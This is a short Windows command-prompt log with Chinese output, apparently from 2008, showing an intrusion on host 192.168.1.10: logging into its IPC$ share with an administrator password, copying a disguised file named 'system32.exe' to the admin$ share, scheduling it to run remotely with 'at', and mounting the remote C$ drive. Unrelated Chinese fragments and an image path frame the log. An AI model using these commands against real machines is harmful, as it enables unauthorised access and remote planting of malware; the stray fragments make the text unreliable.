 C:\Documents and Settings\Administrator>net use \\192.168.1.10\ipc$ "longkeyy" /
user:"administrator"
命令成功完成。
C:\Documents and Settings\Administrator>copy system32.exe \\192.168.1.10\admin$
已复制         1 个文件。
C:\Documents and Settings\Administrator>net time \\192.168.1.10
\\192.168.1.10 的当前时间是 2008/10/30 上午 11:21
命令成功完成。
C:\Documents and Settings\Administrator>at \\192.168.1.10 11:23 system32.exe
绑定句柄无效。
C:\Documents and Settings\Administrator>net use z: \\192.168.1.10\c$
命令成功完成。
C:\Documents and Settings\Administrator>
总机
电脑报
内部系统
经济实力
1000万